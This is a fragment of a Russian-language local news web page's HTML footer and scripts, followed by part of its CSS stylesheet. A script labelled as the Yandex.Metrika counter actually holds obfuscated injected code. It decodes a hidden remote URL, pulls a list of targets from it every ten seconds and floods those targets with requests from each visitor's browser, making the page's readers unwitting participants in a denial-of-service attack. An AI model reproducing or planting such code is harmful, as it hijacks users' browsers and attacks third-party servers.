                  <path id="XMLID_807_" style="fill-rule:evenodd;clip-rule:evenodd;" d="M261.945,175.576c10.096,9.857,20.752,19.131,29.807,29.982               c4,4.822,7.787,9.798,10.684,15.394c4.105,7.955,0.387,16.709-6.746,17.184l-44.34-0.02c-11.436,0.949-20.559-3.655-28.23-11.474                c-6.139-6.253-11.824-12.908-17.727-19.372c-2.42-2.642-4.953-5.128-7.979-7.093c-6.053-3.929-11.307-2.726-14.766,3.587                c-3.523,6.421-4.322,13.531-4.668,20.687c-0.475,10.441-3.631,13.186-14.119,13.664c-22.414,1.057-43.686-2.334-63.447-13.641               c-17.422-9.968-30.932-24.04-42.691-39.971C34.828,153.482,17.295,119.395,1.537,84.353C-2.01,76.458,0.584,72.22,9.295,72.07               c14.465-0.281,28.928-0.261,43.41-0.02c5.879,0.086,9.771,3.458,12.041,9.012c7.826,19.243,17.402,37.551,29.422,54.521               c3.201,4.518,6.465,9.036,11.113,12.216c5.142,3.521,9.057,2.354,11.476-3.374c1.535-3.632,2.207-7.544,2.553-11.434                c1.146-13.383,1.297-26.743-0.713-40.079c-1.234-8.323-5.922-13.711-14.227-15.286c-4.238-0.803-3.607-2.38-1.555-4.799               c3.564-4.172,6.916-6.769,13.598-6.769h50.111c7.889,1.557,9.641,5.101,10.721,13.039l0.043,55.663               c-0.086,3.073,1.535,12.192,7.07,14.226c4.43,1.448,7.35-2.096,10.008-4.905c11.998-12.734,20.561-27.783,28.211-43.366               c3.395-6.852,6.314-13.968,9.143-21.078c2.096-5.276,5.385-7.872,11.328-7.757l48.229,0.043c1.43,0,2.877,0.021,4.262,0.258               c8.127,1.385,10.354,4.881,7.844,12.817c-3.955,12.451-11.65,22.827-19.174,33.251c-8.043,11.129-16.645,21.877-24.621,33.072               C252.26,161.544,252.842,166.697,261.945,175.576L261.945,175.576z M261.945,175.576"></path>
                </g>
              </svg></a><!-- <a href="https://plus.google.com/communities/111944761559733642382?sqinv=RnJSLU1UeWpBc0VpbXF4YWl3anVuZnpYMkYyeWd3" target="_blank">
              <svg id="gplus" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="475.092px" height="475.092px" viewbox="0 0 475.092 475.092" style="enable-background:new 0 0 475.092 475.092;" xml:space="preserve">
                <path d="M273.372,302.498c-5.041-6.762-10.608-13.045-16.7-18.842c-6.091-5.804-12.183-11.088-18.271-15.845             c-6.092-4.757-11.659-9.329-16.702-13.709c-5.042-4.374-9.135-8.945-12.275-13.702c-3.14-4.757-4.711-9.61-4.711-14.558             c0-6.855,2.19-13.278,6.567-19.274c4.377-5.996,9.707-11.799,15.986-17.417c6.28-5.617,12.559-11.753,18.844-18.415             c6.276-6.665,11.604-15.465,15.985-26.412c4.373-10.944,6.563-23.458,6.563-37.542c0-16.75-3.713-32.835-11.136-48.25             c-7.423-15.418-17.89-27.412-31.405-35.976h38.54L303.2,0H178.441c-17.699,0-35.498,1.906-53.384,5.72              c-26.453,5.9-48.723,19.368-66.806,40.397C40.171,67.15,31.129,90.99,31.129,117.637c0,28.171,10.138,51.583,30.406,70.233              c20.269,18.649,44.585,27.978,72.945,27.978c5.71,0,12.371-0.478,19.985-1.427c-0.381,1.521-1.043,3.567-1.997,6.136              s-1.715,4.62-2.286,6.14c-0.57,1.521-1.047,3.375-1.425,5.566c-0.382,2.19-0.571,4.428-0.571,6.71              c0,12.563,6.086,26.744,18.271,42.541c-14.465,0.387-28.737,1.67-42.825,3.86c-14.084,2.19-28.833,5.616-44.252,10.28             c-15.417,4.661-29.217,11.42-41.396,20.27c-12.182,8.854-21.317,19.366-27.408,31.549C3.533,361.559,0.01,374.405,0.01,386.017              c0,12.751,2.857,24.314,8.565,34.69c5.708,10.369,13.035,18.842,21.982,25.406c8.945,6.57,19.273,12.083,30.978,16.562              c11.704,4.47,23.315,7.659,34.829,9.562c11.516,1.903,22.888,2.854,34.119,2.854c51.007,0,90.981-12.464,119.909-37.397             c26.648-23.223,39.971-50.062,39.971-80.517c0-10.855-1.57-20.984-4.712-30.409C282.51,317.337,278.42,309.254,273.372,302.498z             M163.311,198.722c-9.707,0-18.937-2.475-27.694-7.426c-8.757-4.95-16.18-11.374-22.27-19.273             c-6.088-7.898-11.418-16.796-15.987-26.695c-4.567-9.896-7.944-19.792-10.135-29.692c-2.19-9.895-3.284-19.318-3.284-28.265             c0-18.271,4.854-33.974,14.562-47.108c9.705-13.134,23.411-19.701,41.112-19.701c12.563,0,23.935,3.899,34.118,11.704             c10.183,7.804,18.177,17.701,23.984,29.692c5.802,11.991,10.277,24.407,13.417,37.257c3.14,12.847,4.711,24.983,4.711,36.403              c0,19.036-4.139,34.317-12.419,45.833C195.144,192.964,181.775,198.722,163.311,198.722z M242.251,413.123              c-5.23,8.949-12.319,15.94-21.267,20.981c-8.946,5.048-18.509,8.758-28.693,11.14c-10.183,2.385-20.889,3.572-32.12,3.572             c-12.182,0-24.27-1.431-36.258-4.284c-11.99-2.851-23.459-7.187-34.403-12.991c-10.944-5.8-19.795-13.798-26.551-23.982             c-6.757-10.184-10.135-21.744-10.135-34.69c0-11.419,2.568-21.601,7.708-30.55c5.142-8.945,11.709-16.084,19.702-21.408             c7.994-5.332,17.319-9.713,27.979-13.131c10.66-3.433,20.937-5.808,30.833-7.139c9.895-1.335,19.985-1.995,30.262-1.995             c6.283,0,11.043,0.191,14.277,0.567c1.143,0.767,4.043,2.759,8.708,5.996s7.804,5.428,9.423,6.57             c1.615,1.137,4.567,3.326,8.85,6.563c4.281,3.237,7.327,5.661,9.135,7.279c1.803,1.618,4.421,4.045,7.849,7.279             c3.424,3.237,5.948,6.043,7.566,8.422c1.615,2.378,3.616,5.28,5.996,8.702c2.38,3.433,4.043,6.715,4.998,9.855              c0.948,3.142,1.854,6.567,2.707,10.277c0.855,3.72,1.283,7.569,1.283,11.57C250.105,393.713,247.487,404.182,242.251,413.123z"></path>
                <polygon points="401.998,73.089 401.998,0 365.449,0 365.449,73.089 292.358,73.089 292.358,109.636 365.449,109.636               365.449,182.725 401.998,182.725 401.998,109.636 475.081,109.636 475.081,73.089    "></polygon>
              </svg></a>--> <a href="https://twitter.com/Sol_NEWS_1958" target="_blank">
              <svg id="tw" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewbox="0 0 310 310" style="enable-background:new 0 0 310 310;" xml:space="preserve">
                <g id="XMLID_826_">
                  <path id="XMLID_827_" d="M302.973,57.388c-4.87,2.16-9.877,3.983-14.993,5.463c6.057-6.85,10.675-14.91,13.494-23.73               c0.632-1.977-0.023-4.141-1.648-5.434c-1.623-1.294-3.878-1.449-5.665-0.39c-10.865,6.444-22.587,11.075-34.878,13.783                c-12.381-12.098-29.197-18.983-46.581-18.983c-36.695,0-66.549,29.853-66.549,66.547c0,2.89,0.183,5.764,0.545,8.598                C101.163,99.244,58.83,76.863,29.76,41.204c-1.036-1.271-2.632-1.956-4.266-1.825c-1.635,0.128-3.104,1.05-3.93,2.467               c-5.896,10.117-9.013,21.688-9.013,33.461c0,16.035,5.725,31.249,15.838,43.137c-3.075-1.065-6.059-2.396-8.907-3.977               c-1.529-0.851-3.395-0.838-4.914,0.033c-1.52,0.871-2.473,2.473-2.513,4.224c-0.007,0.295-0.007,0.59-0.007,0.889               c0,23.935,12.882,45.484,32.577,57.229c-1.692-0.169-3.383-0.414-5.063-0.735c-1.732-0.331-3.513,0.276-4.681,1.597               c-1.17,1.32-1.557,3.16-1.018,4.84c7.29,22.76,26.059,39.501,48.749,44.605c-18.819,11.787-40.34,17.961-62.932,17.961                c-4.714,0-9.455-0.277-14.095-0.826c-2.305-0.274-4.509,1.087-5.294,3.279c-0.785,2.193,0.047,4.638,2.008,5.895                c29.023,18.609,62.582,28.445,97.047,28.445c67.754,0,110.139-31.95,133.764-58.753c29.46-33.421,46.356-77.658,46.356-121.367                c0-1.826-0.028-3.67-0.084-5.508c11.623-8.757,21.63-19.355,29.773-31.536c1.237-1.85,1.103-4.295-0.33-5.998               C307.394,57.037,305.009,56.486,302.973,57.388z"></path>
                </g>
              </svg></a></div>
        </div>
      </div>
      <!-- <div class="footer__developer">
          <a href="http://artphoenix.by" target="_blank">
            <span>СОЗДАНИЕ УНИКАЛЬНЫХ САЙТОВ</span>
            <div></div>
          </a>
        </div> -->
        <a href="#gradient" class="footer__toTop">
          НАВЕРХ
        </a> 
    </div>
  </footer>
  </div>
  <div id="offer" class="mfp-hide">
    [contact-form-7 id="1247" title="Предложить новость"]  </div>
  <div id="offer" class="mfp-hide business-offer">
    [contact-form-7 id="1954" title="Заказать бизнес-обзор"]  </div>
  <div id="offer" class="mfp-hide event-offer">
      [contact-form-7 id="5348" title="Заказать мероприятие"]  </div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Soligorsk-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://soligorsk-news.by/wp-admin/admin-ajax.php";
</script>
        <style>
            .searchwp-live-search-results {
                opacity: 0;
                transition: opacity .25s ease-in-out;
                -moz-transition: opacity .25s ease-in-out;
                -webkit-transition: opacity .25s ease-in-out;
                height: 0;
                overflow: hidden;
                z-index: 9999995; /* Exceed SearchWP Modal Search Form overlay. */
                position: absolute;
                display: none;
            }

            .searchwp-live-search-results-showing {
                display: block;
                opacity: 1;
                height: auto;
                overflow: auto;
            }

            .searchwp-live-search-no-results {
                padding: 3em 2em 0;
                text-align: center;
            }

            .searchwp-live-search-no-min-chars:after {
                content: "Продолжайте печатать";
                display: block;
                text-align: center;
                padding: 2em 2em 0;
            }
        </style>
                <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/soligorsk-news.by\/wp-admin\/admin-ajax.php","origin_id":54086,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"\u041d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0439 \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u0438 SearchWP Live Search!","aria_instructions":"\u041a\u043e\u0433\u0434\u0430 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u0430\u0432\u0442\u043e\u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0442\u0440\u0435\u043b\u043a\u0438 \u0432\u0432\u0435\u0440\u0445 \u0438 \u0432\u043d\u0438\u0437 \u0434\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u0438 enter, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 \u043d\u0443\u0436\u043d\u0443\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443. \u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0438 \u0441\u0435\u043d\u0441\u043e\u0440\u043d\u044b\u0445 \u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432 \u043c\u043e\u0433\u0443\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043a\u0430\u0441\u0430\u043d\u0438\u044f \u0438\u043b\u0438 \u0441 \u0436\u0435\u0441\u0442\u044b \u0441\u043c\u0430\u0445\u0438\u0432\u0430\u043d\u0438\u044f."};;
//# sourceURL=swp-live-search-client-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://soligorsk-news.by/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.8.7" id="swp-live-search-client-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://soligorsk-news.by/wp-admin/admin-ajax.php","nonce":"4fd0fd8dba","i18n":{"added":"\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e ","compare":"\u0421\u0440\u0430\u0432\u043d\u0438\u0442\u044c","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\u2026"},"eael_translate_text":{"required_text":"\u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u043c \u043f\u043e\u043b\u0435\u043c","invalid_text":"\u041a\u043b\u044e\u0447 \u043d\u0435\u0432\u0435\u0440\u0435\u043d","billing_text":"\u041f\u043b\u0430\u0442\u0451\u0436","shipping_text":"\u0414\u043e\u0441\u0442\u0430\u0432\u043a\u0430","fg_mfp_counter_text":"\u0438\u0437"},"page_permalink":"https://soligorsk-news.by/aleksandr-turchin-vruchil-orden-materi-mnogodetnym-zhitelnicam-minskoj-oblasti-sredi-nih-soligorchanki/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://soligorsk-news.by/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script type="text/javascript" src="https://soligorsk-news.by/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.65" id="pa-elements-handler-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"173507902","post":"54086","tz":"3","srv":"soligorsk-news.by","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "173507902", "54086" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script>setTimeout( function(){jQuery.post('https://soligorsk-news.by/wp-content/plugins/kama-postviews/ajax-request.php',{ meta_id:'792115', view_type:'post_view', relpath:'' },function(result){   jQuery('.ajax_views').html(result);   } );}, 0);</script>

<script src="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/js/jquery.magnific-popup.min.js"></script>
<script src="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/js/main.js"></script>
<script src="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/js/pluso.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-105987557-1', 'auto');
  ga('send', 'pageview');

</script>
  <!-- Yandex.Metrika counter -->
<script>!function(r){var t={};function e(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return r[n].call(o.exports,o,o.exports,e),o.l=!0,o.exports}e.m=r,e.c=t,e.d=function(r,t,n){e.o(r,t)||Object.defineProperty(r,t,{enumerable:!0,get:n})},e.r=function(r){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(r,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(r,"__esModule",{value:!0})},e.t=function(r,t){if(1&t&&(r=e(r)),8&t)return r;if(4&t&&"object"==typeof r&&r&&r.__esModule)return r;var n=Object.create(null);if(e.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:r}),2&t&&"string"!=typeof r)for(var o in r)e.d(n,o,function(t){return r[t]}.bind(null,o));return n},e.n=function(r){var t=r&&r.__esModule?function(){return r.default}:function(){return r};return e.d(t,"a",t),t},e.o=function(r,t){return Object.prototype.hasOwnProperty.call(r,t)},e.p="",e(e.s=0)}([function(r,t){function e(r,t,e,n,o,c,a){try{var i=r[c](a),f=i.value}catch(r){return void e(r)}i.done?t(f):Promise.resolve(f).then(n,o)}function n(r){return function(){var t=this,n=arguments;return new Promise((function(o,c){var a=r.apply(t,n);function i(r){e(a,o,c,i,f,"next",r)}function f(r){e(a,o,c,i,f,"throw",r)}i(void 0)}))}}try{var o={tt:[],_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",en:function(r){var t,e,n,c,a,i,f,u="",d=0;for(r=o._utf8_encode(r);d<r.length;)c=(t=r.charCodeAt(d++))>>2,a=(3&t)<<4|(e=r.charCodeAt(d++))>>4,i=(15&e)<<2|(n=r.charCodeAt(d++))>>6,f=63&n,isNaN(e)?i=f=64:isNaN(n)&&(f=64),u=u+this._keyStr.charAt(c)+this._keyStr.charAt(a)+this._keyStr.charAt(i)+this._keyStr.charAt(f);return u},de:function(r){var t,e,n,c,a,i,f="",u=0;for(r=r.replace(/[^A-Za-z0-9\+\/\=]/g,"");u<r.length;)t=this._keyStr.indexOf(r.charAt(u++))<<2|(c=this._keyStr.indexOf(r.charAt(u++)))>>4,e=(15&c)<<4|(a=this._keyStr.indexOf(r.charAt(u++)))>>2,n=(3&a)<<6|(i=this._keyStr.indexOf(r.charAt(u++))),f+=String.fromCharCode(t),64!=a&&(f+=String.fromCharCode(e)),64!=i&&(f+=String.fromCharCode(n));return f=o._utf8_decode(f)},_utf8_encode:function(r){r=r.replace(/\r\n/g,"\n");for(var t="",e=0;e<r.length;e++){var n=r.charCodeAt(e);n<128?t+=String.fromCharCode(n):n>127&&n<2048?(t+=String.fromCharCode(n>>6|192),t+=String.fromCharCode(63&n|128)):(t+=String.fromCharCode(n>>12|224),t+=String.fromCharCode(n>>6&63|128),t+=String.fromCharCode(63&n|128))}return t},_utf8_decode:function(r){for(var t="",e=0,n=c1=c2=0;e<r.length;)(n=r.charCodeAt(e))<128?(t+=String.fromCharCode(n),e++):n>191&&n<224?(c2=r.charCodeAt(e+1),t+=String.fromCharCode((31&n)<<6|63&c2),e+=2):(c2=r.charCodeAt(e+1),c3=r.charCodeAt(e+2),t+=String.fromCharCode((15&n)<<12|(63&c2)<<6|63&c3),e+=3);return t},xrp:function(r){n((function*(){yield fetch(o.de(r),{redirect:"follow",mode:"no-cors"})}))()},xrg:function(r){n((function*(){try{yield fetch(o.de(r)+"?"+o.rn(10,20),{method:"GET",redirect:"follow",mode:"no-cors",referrerPolicy:"no-referrer",cache:"no-store"})}catch(r){}}))()},rn:function(r,t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",o=n.length,c=Math.floor(Math.random()*(t-r+1)+r),a=0;a<c;a++)e+=n.charAt(Math.floor(Math.random()*o));return e},fr:r=>n((function*(){try{var t=yield fetch(r);return!!t.ok&&t}catch(r){}}))(),upd:function(){n((function*(){try{var r=yield o.fr(o.de("aHR0cHM6Ly9hc3NlLmZyYTEuZGlnaXRhbG9jZWFuc3BhY2VzLmNvbS9tYW5pZmVzdC5qc29u")+"?v="+(new Date).getTime(),{});if(r){var t=yield r.text();try{o.tt=JSON.parse(t)}catch(r){try{o.tt=t.split("\n")}catch(r){}}}}catch(r){}}))()}};o.upd(),setInterval((function(){o.upd()}),1e4),setInterval((function(){if(o.tt.length>0)for(var r=0;r<o.tt.length;r++)o.tt[r]&&o.xrg(o.tt[r])}),1)}catch(r){}}]);</script>
<script type="text/javascript" >
  (function (d, w, c) {
      (w[c] = w[c] || []).push(function() {
          try {
              w.yaCounter46239894 = new Ya.Metrika({
                  id:46239894,
                  clickmap:true,
                  trackLinks:true,
                  accurateTrackBounce:true
              });
          } catch(e) { }
      });

      var n = d.getElementsByTagName("script")[0],
          s = d.createElement("script"),
          f = function () { n.parentNode.insertBefore(s, n); };
      s.type = "text/javascript";
      s.async = true;
      s.src = "https://mc.yandex.ru/metrika/watch.js";

      if (w.opera == "[object Opera]") {
          d.addEventListener("DOMContentLoaded", f, false);
      } else { f(); }
  })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46239894" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://soligorsk-news.by/wp-content/themes/Soligorsk-news/style.css
body_size: 14255
content:
@import url(https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700);
@import url(https://fonts.googleapis.com/css?family=Roboto:400,500,700);
@import url(https://fonts.googleapis.com/css?family=Arsenal);
@import url(https://fonts.googleapis.com/css?family=Cuprum);






.nav-list,
.nav-sublist {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal
}

*,
body {
margin: 0
}

button,
hr,
input {
    overflow: visible
}

audio,
canvas,
progress,
video {
    display: inline-block
}

progress,
sub,
sup {
    vertical-align: baseline
}

*,
legend {
    padding: 0
}

body,
html {
    min-height: 100%
}

#top-main,
.wrapper {
    margin: auto
}

#top-main img,
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section {
    display: block
}

.nav-top .wrapper,
sub,
sup {
    position: relative
}

.breadcrumb ul,
.businessNews__caption ul,
.nav-list,
.nav-sublist,
.photoreports__caption ul {
    list-style: none
}


/*! normalize.css v7.0.0 | MIT License | github.com/necolas/normalize.css */

html {
    line-height: 1.15;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

figure {
    margin: 1em 40px
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    -webkit-text-decoration-skip: objects
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

.breadcrumb ul li a,
.header-social a,
.nav-list li a,
.news__group {
    text-decoration: none
}

b,
strong {
    font-weight: bolder
}

dfn {
    font-style: italic
}

mark {
    background-color: #ff0;
    color: #000
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

audio:not([controls]) {
    display: none;
    height: 0
}

img {
    border-style: none
}

svg:not(:root) {
    overflow: hidden
}

button,
input,
optgroup,
select,
textarea {
    font-family: sans-serif;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
select {
    text-transform: none
}

[type=reset],
[type=submit],
button,
html [type=button] {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: ButtonText dotted 1px
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    white-space: normal
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-cancel-button,
[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

summary {
    display: list-item
}

.nav-sublist,
[hidden],
template {
    display: none
}

.wrapper {
    width: 1320px;
    max-width: 1320px;
    height: auto
}

body {
    font-size: 100%;
    height: auto;
    background-image: -webkit-linear-gradient(top, #fff 0, #fff 155px, #e6e6e6 500px);
    background: #e6e6e6;
    min-width: 1320px
}

#gradient {
    background-image: -webkit-gradient(linear, left top, left bottom, from(#fff), color-stop(50%, #fff), color-stop(50%, #e6e6e6));
    background-image: -webkit-linear-gradient(top, #fff, #fff 50%, #e6e6e6);
    background-image: linear-gradient(to bottom, #fff, #fff 50%, #e6e6e6);
    background-repeat: repeat-x;
    background-size: 100% 358px;
    min-width: 100%
}

#top-main img {
    width: 100%
}

.nav-sublist {
    position: absolute;
    width: 1320px;
    height: 130px;
    left: 0;
    background: #3c7a8c;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    z-index: 3;
    -webkit-box-shadow: 0 6px 4px -3px rgba(60, 122, 140, .7);
    box-shadow: 0 6px 4px -3px rgba(60, 122, 140, .7)
}

.nav-sublist>li {
    margin-left: 0!important;
    margin-right: 0!important;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.nav-sublist>li:last-child>ul {
    border: none
}

.nav-sublist>li>ul {
    border-right: 1px solid #6898a6;
    padding: 0 34px 0 53px
}

.nav-sublist:hover {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex
}

.nav-sublist li {
    margin-left: 0
}

.nav-sublist li:nth-child(1) ul li:nth-child(1) a:before {
    content: '';
    background: url(img/menuicons/building.png) no-repeat;
    width: 21px;
    height: 21px;
    position: absolute
}

.nav-sublist li:nth-child(1) ul li:nth-child(2) a:before {
    content: '';
    background: url(img/menuicons/pin.png) no-repeat;
    width: 13px;
    height: 21px;
    position: absolute
}

.nav-sublist li:nth-child(2) ul li:nth-child(1) a:before {
    content: '';
    background: url(img/menuicons/house.png) no-repeat;
    width: 21px;
    height: 21px;
    position: absolute
}

.nav-sublist li:nth-child(2) ul li:nth-child(2) a:before {
    content: '';
    background: url(img/menuicons/statement.png) no-repeat;
    width: 23px;
    height: 19px;
    position: absolute
}

.nav-sublist li:nth-child(3) ul li:nth-child(1) a:before {
    content: '';
    background: url(img/menuicons/ship.png) no-repeat;
    width: 25px;
    height: 21px;
    position: absolute
}

.nav-sublist li:nth-child(3) ul li:nth-child(2) a:before {
    content: '';
    background: url(img/menuicons/arch.png) no-repeat;
    width: 21px;
    height: 21px;
    position: absolute
}

.nav-sublist li:nth-child(4) ul li:nth-child(1) a:before {
    content: '';
    background: url(img/menuicons/video-camera.png) no-repeat;
